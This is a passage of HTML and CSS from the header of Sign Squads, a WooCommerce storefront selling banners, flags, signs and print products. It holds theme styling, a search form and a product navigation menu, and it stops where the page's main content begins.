<link rel="icon" href="https://signsquads.com/wp-content/uploads/2018/09/cropped-Screen-Shot-2018-09-02-at-12.46.57-AM-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://signsquads.com/wp-content/uploads/2018/09/cropped-Screen-Shot-2018-09-02-at-12.46.57-AM-180x180.png" />
<meta name="msapplication-TileImage" content="https://signsquads.com/wp-content/uploads/2018/09/cropped-Screen-Shot-2018-09-02-at-12.46.57-AM-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

div.wapf-swatch--text.wapf-checked {
    border-color:lightcyan;
    background:lightblue;
}
.screen-reader-text, 
.skip-navigation, 
.skip-to-content {
    display: none !important;
    position: absolute !important;
    left: -9999px !important;
}

#branding #mainnav .menu-toggle {
        display: none;
}
		</style>
		<style>
		
		</style>			<style id="wd-style-header_656416-css" data-type="wd-style-header_656416">
				:root{
	--wd-top-bar-h: 00px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 80px;
	--wd-header-general-sm-h: 103px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 40px;
	--wd-header-bottom-sm-h: 30px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -21px;
}

.whb-top-bar .wd-dropdown:after {
	height: -10px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: -1px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 10px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	border-color: rgba(129, 129, 120, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp {
	--wd-form-brd-radius: 5px;
}
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-5vy5qim6hcgllke9lpur.wd-search-form.wd-header-search-form-mobile .searchform {
	--wd-form-bg: rgba(236, 236, 236, 1);
}
.whb-header-bottom {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(155, 155, 155, 1);border-bottom-width: 1px;border-bottom-style: groove;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//signsquads.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8") format("woff2");
}

:root {
	--wd-text-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(15,15,15);
	--wd-text-font-size: 14px;
	--wd-title-font: "Roboto Condensed", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-transform: inherit;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-transform: inherit;
	--wd-entities-title-color: rgb(15,15,15);
	--wd-entities-title-color-hover: rgb(66, 131, 191);
	--wd-alternative-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: capitalize;
	--wd-widget-title-color: rgb(15,15,15);
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 400;
	--wd-header-el-transform: capitalize;
	--wd-header-el-font-size: 15px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(209,33,33);
	--wd-alternative-color: #fbbc34;
	--btn-default-font-weight: 500;
	--btn-default-transform: none;
	--btn-default-bgcolor: rgb(255,255,255);
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-font-weight: 500;
	--btn-accented-transform: inherit;
	--btn-accented-bgcolor: #558063;
	--btn-accented-bgcolor-hover: #486d54;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #0066bf;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #f7f7f7;
	background-image: none;
}
 {
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-weight: 600;
	font-size: 16px;
	text-transform: uppercase;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
	background-repeat: no-repeat;
}
.product-labels .product-label.new {
	background-color: rgb(0,142,237);
}
.product-labels .product-label.featured {
	background-color: rgb(221,51,51);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
.woocommerce-product-gallery {
	--wd-gallery-gap: 20px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: rgba(255,255,255,0);
}

@font-face {
	font-family: "Metropolis";
	src: url("//signsquads.com/wp-content/uploads/2019/05/Metropolis-Regular-1.woff2") format("woff2"), 
url("//signsquads.com/wp-content/uploads/2019/05/Metropolis-Regular.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "Metropolis";
	src: url("//signsquads.com/wp-content/uploads/2019/05/Metropolis-Bold.woff2") format("woff2"), 
url("//signsquads.com/wp-content/uploads/2019/05/Metropolis-Bold.woff") format("woff");
	font-weight: 600;
	font-style: normal;
}

.wd-skip-links {
    display: none !important;
}			</style>
			</head>

<body class="wp-singular page-template-default page page-id-11108 page-parent wp-theme-woodmart theme-woodmart woocommerce-account woocommerce-page woocommerce-no-js yith-wcan-free wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-beta elementor-default elementor-kit-31464">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-menu-2024" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_656416 whb-full-width whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://signsquads.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://signsquads.com/wp-content/uploads/2017/07/SignSquads-logo-sign-Squads-Logo-signsquads.com-logo-e1500997310735-1.png" alt="Sign Squads" style="max-width: 250px;" loading="lazy" />	</a>
					<a href="https://signsquads.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://signsquads.com/wp-content/uploads/2017/07/SignSquads-logo-sign-Squads-Logo-signsquads.com-logo-e1500997310735-1.png" alt="Sign Squads" style="max-width: 275px;" />		</a>
	</div>

<div class="whb-space-element whb-ga4cz887vcazztbsc2vr " style="width:10px;"></div>

<div class="whb-space-element whb-p221gik4pjaj0iud0cnf " style="width:10px;"></div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-nmk37w1kgbo9gid12gpm " style="width:10px;"></div>

<div class="whb-space-element whb-9efs86n9c2dnflcnscl2 " style="width:10px;"></div>

<div class="whb-space-element whb-lytlp9z1xhc582yvq68u " style="width:10px;"></div>

<div class="whb-space-element whb-vk5v1bq0nfk4h9cct3kv " style="width:10px;"></div>

<div class="whb-space-element whb-cubnsc1qpwiuhz4cdt4j " style="width:10px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://signsquads.com/"  data-thumbnail="1" data-price="1" data-post_type="any" data-count="6" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
	<input type="hidden" name="post_type" value="any">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-izc0q4dgvjrx1bp4vtxk " style="width:10px;"></div>

<div class="whb-space-element whb-54sx4ue5wkpc5cz5bjng " style="width:10px;"></div>

<div class="whb-space-element whb-7jtzvtxlzfdbnmqye5jo " style="width:10px;"></div>

<div class="whb-space-element whb-8g1xdg6xb3s5inpihivw " style="width:10px;"></div>

<div class="whb-space-element whb-5baqptugxb6a496t506v " style="width:10px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-mrke86oqq52j1ay5jph5 " style="width:28px;"></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-6 wd-account-style-icon whb-vssfpylqqax9pvkfnxoz">
			<a href="https://signsquads.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
<div id="wd-6977f819b464a" class=" whb-9yk9oaater50lf4zvz7q wd-button-wrapper text-center"><a href="https://signsquads.com/track-order/" title="" class="btn btn-style-default btn-shape-rectangle btn-size-default">Order Tracking</a></div>
<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://signsquads.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://signsquads.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://signsquads.com/wp-content/uploads/2017/07/SignSquads-logo-sign-Squads-Logo-signsquads.com-logo-e1500997310735-1.png" alt="Sign Squads" style="max-width: 270px;" loading="lazy" />	</a>
					<a href="https://signsquads.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://signsquads.com/wp-content/uploads/2017/07/SignSquads-logo-sign-Squads-Logo-signsquads.com-logo-e1500997310735-1.png" alt="Sign Squads" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://signsquads.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-with-shadow whb-col-1">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 wd-with-overlay whb-uoqmpj8h9zyf6ahkbttd" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-2024" class="menu wd-nav wd-nav-header wd-nav-main wd-style-separated wd-gap-s"><li id="menu-item-36146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36146 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://signsquads.com/product-category/banners-sign-and-displays/" class="woodmart-nav-link"><span class="nav-link-text">Banners</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-36887" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-36887 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product/13-oz-banner/" class="woodmart-nav-link">13 oz Outdoor Banner</a></li>
	<li id="menu-item-36885" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-36885 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product/18oz-blockout-banner/" class="woodmart-nav-link">18oz Blockout Banner</a></li>
	<li id="menu-item-36886" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-36886 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product/mesh-banner/" class="woodmart-nav-link">Mesh Banner, Outdoor</a></li>
	<li id="menu-item-36888" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-36888 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product/super-smooth-indoor-banner/" class="woodmart-nav-link">Indoor Banner Single-Sided</a></li>
	<li id="menu-item-36884" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-36884 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product/pole-banner-set/" class="woodmart-nav-link">Pole Banner Set</a></li>
	<li id="menu-item-36922" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-36922 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product/9oz-polyester-fabric-banner/" class="woodmart-nav-link">Polyester Fabric Banner</a></li>
	<li id="menu-item-36920" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-36920 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product/tension-fabric/" class="woodmart-nav-link">Tension Fabric 8.8oz</a></li>
	<li id="menu-item-36921" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-36921 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product/blockout-fabric-banner-9-5oz-blockout/" class="woodmart-nav-link">Blockout Fabric Banner</a></li>
	<li id="menu-item-37090" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-37090 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product/custom-seg-fabric/" class="woodmart-nav-link">Custom SEG Fabric Print</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-37929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37929 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://signsquads.com/product-category/large-format/dtf/" class="woodmart-nav-link"><span class="nav-link-text">DTF &#038; UV DTF</span></a></li>
<li id="menu-item-36182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36182 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://signsquads.com/product-category/indoor-outdoor-displays/banner-stands/" class="woodmart-nav-link"><span class="nav-link-text">Banner Stands</span></a></li>
<li id="menu-item-36181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36181 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://signsquads.com/product-category/indoor-outdoor-displays/advertising-flags/" class="woodmart-nav-link"><span class="nav-link-text">Flags</span></a></li>
<li id="menu-item-36186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36186 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://signsquads.com/product-category/indoor-outdoor-displays/table-throws/" class="woodmart-nav-link"><span class="nav-link-text">Table Throws</span></a></li>
<li id="menu-item-36183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36183 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://signsquads.com/product-category/indoor-outdoor-displays/event-tents/" class="woodmart-nav-link"><span class="nav-link-text">Event Tents</span></a></li>
<li id="menu-item-36147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36147 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://signsquads.com/product-category/board-substrates/" class="woodmart-nav-link"><span class="nav-link-text">Board Substrates</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-36148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36148 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product-category/board-substrates/acrylic-sign/" class="woodmart-nav-link">Acrylic Sign</a></li>
	<li id="menu-item-36149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36149 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product-category/board-substrates/aluminum/" class="woodmart-nav-link">Aluminum</a></li>
	<li id="menu-item-36151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36151 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product-category/board-substrates/coroplast/" class="woodmart-nav-link">Coroplast</a></li>
	<li id="menu-item-36152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36152 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product-category/board-substrates/foam-core/" class="woodmart-nav-link">Foam Core</a></li>
	<li id="menu-item-36153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36153 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product-category/board-substrates/gator-foam/" class="woodmart-nav-link">Gator Foam</a></li>
	<li id="menu-item-36154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36154 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product-category/board-substrates/pvc/" class="woodmart-nav-link">PVC</a></li>
	<li id="menu-item-37728" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-37728 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product/styrene-signs/" class="woodmart-nav-link">Styrene Signs</a></li>
	<li id="menu-item-37718" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-37718 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product/carmagnet/" class="woodmart-nav-link">Car Magnet</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-37210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37210 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://signsquads.com/product-category/indoor-outdoor-displays/displays/" class="woodmart-nav-link"><span class="nav-link-text">Displays</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37219 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product-category/indoor-outdoor-displays/displays/a-frame-signs/" class="woodmart-nav-link">A-Frame Signs</a></li>
	<li id="menu-item-37220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37220 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product-category/indoor-outdoor-displays/displays/sign-holders-displays/" class="woodmart-nav-link">Sign Holders</a></li>
	<li id="menu-item-37221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37221 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product-category/indoor-outdoor-displays/displays/real-estate-products/" class="woodmart-nav-link">Real Estate Products</a></li>
	<li id="menu-item-37582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37582 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product-category/indoor-outdoor-displays/displays/seg-displays/" class="woodmart-nav-link">SEG Displays</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36173 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://signsquads.com/product-category/large-format/" class="woodmart-nav-link"><span class="nav-link-text">Large Format</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-36174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36174 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product-category/large-format/adhesive-vinyl/" class="woodmart-nav-link">Adhesive Vinyl</a></li>
	<li id="menu-item-37768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37768 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product-category/banners-sign-and-displays/" class="woodmart-nav-link">Banners</a></li>
	<li id="menu-item-37017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37017 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product/backlit-poster-film/" class="woodmart-nav-link">Backlit Poster</a></li>
	<li id="menu-item-36176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36176 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product-category/large-format/canvas-roll/" class="woodmart-nav-link">Canvas Roll</a></li>
	<li id="menu-item-36177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36177 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product-category/large-format/dtf/" class="woodmart-nav-link">DTF &#038; UV DTF</a></li>
	<li id="menu-item-36178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36178 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product-category/large-format/poster/" class="woodmart-nav-link">Poster</a></li>
	<li id="menu-item-37042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37042 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product-category/large-format/wall-art/" class="woodmart-nav-link">Wall Art</a></li>
	<li id="menu-item-37717" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-37717 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product/carmagnet/" class="woodmart-nav-link">Car Magnet</a></li>
	<li id="menu-item-37769" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-37769 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product/custom-seg-fabric/" class="woodmart-nav-link">Custom SEG Fabric Print</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36969 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://signsquads.com/product-category/large-format/adhesive-vinyl/" class="woodmart-nav-link"><span class="nav-link-text">Adhesives</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37763" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-37763 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product/commercial-vehicle-print/" class="woodmart-nav-link">Commercial Vehicle Print</a></li>
	<li id="menu-item-38042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38042 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product-category/large-format/adhesive-vinyl/floor-vinyl/" class="woodmart-nav-link">Floor Vinyl</a></li>
	<li id="menu-item-37765" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-37765 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product/see-through-window-perf/" class="woodmart-nav-link">See-Through Window Perf</a></li>
	<li id="menu-item-37767" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-37767 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product/smooth-wall-self-adhesive-vinyl/" class="woodmart-nav-link">Smooth Wall Vinyl</a></li>
	<li id="menu-item-37764" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-37764 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product/vehicle-wrap-prints/" class="woodmart-nav-link">Vehicle Wrap Prints</a></li>
	<li id="menu-item-37766" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-37766 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product/adhesive-wall-fabric/" class="woodmart-nav-link">Wall Fabric Print</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36184 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://signsquads.com/product-category/indoor-outdoor-displays/seg-products/" class="woodmart-nav-link"><span class="nav-link-text">SEG</span></a></li>
<li id="menu-item-36562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36562 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://signsquads.com/trade-show-products/" class="woodmart-nav-link"><span class="nav-link-text">Trade Show</span></a></li>
<li id="menu-item-36657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36657 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Offset</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-36654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36654 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product-category/offset-print/business-card/" class="woodmart-nav-link">Business Card</a></li>
	<li id="menu-item-36655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36655 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product-category/offset-print/flyers/" class="woodmart-nav-link">Flyers</a></li>
	<li id="menu-item-36656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36656 item-level-1 wd-event-hover" ><a href="https://signsquads.com/product-category/offset-print/postcards/" class="woodmart-nav-link">Postcards</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-5vy5qim6hcgllke9lpur">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://signsquads.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-off" role="main">
				

<div class="wd-content-area site-content">
									<article id="post-11108" class="entry-content post-11108 page type-page status-publish hentry">
